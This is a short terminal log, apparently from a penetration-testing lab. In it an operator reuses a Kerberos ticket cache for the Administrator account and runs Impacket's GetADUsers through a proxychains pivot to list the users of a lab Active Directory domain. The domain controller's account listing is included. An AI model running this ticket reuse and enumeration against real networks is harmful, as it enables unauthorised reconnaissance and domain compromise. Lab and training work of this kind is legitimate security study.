 ~/tools/impacket/examples | on master 0|1 ↵
export KRB5CCNAME=/home/b3v1l/kerberos/krb5cc_581000500_testme
~/tools/impacket/examples | on master ✔
proxychains python3 GetADUsers.py -all -k -no-pass -dc-ip 10.110.0.222 CROOK.BADCORP.LOCAL/Administrator
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.110.0.222:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.110.0.222:389  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.110.0.222:88  ...  OK
[*] Querying DC02 for information about domain.
Name                  Email                           PasswordLastSet      LastLogon
--------------------  ------------------------------  -------------------  -------------------
Administrator                                         2020-12-27 18:46:53.778584  2021-01-04 17:07:39.146388
Guest                                                 <never>              <never>
DefaultAccount                                        <never>              <never>
krbtgt                                                2020-04-05 15:54:02.913572  <never>
                                                      2020-12-13 21:57:08.115792  <never>
REX_ARMSTRONG                                         2020-04-06 04:40:06.281728  <never>
LOUISE_CLARK                                          2020-04-06 04:40:06.422326  <never>
CURTIS_BRYAN                                          2020-04-06 04:40:06.516052  <never>
RON_HUBBARD                                           2020-04-06 04:40:06.594174  <never>
CURTIS_NAVARRO                                        2020-04-06 04:40:06.719193  <never>
GRACIELA_SOLOMON                                      2020-04-06 04:40:06.812911  <never>